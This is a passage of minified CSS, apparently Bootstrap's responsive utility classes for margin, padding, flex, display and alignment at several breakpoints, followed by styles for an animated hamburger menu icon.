mportant}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger-box{display:inline-block;height:12px;position:relative;width:24px}.hamburger-inner{display:block;margin-top:-1px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#fff;border-radius:0;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:24px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-5px}.hamburger-inner:after{bottom:-5px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-10px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s 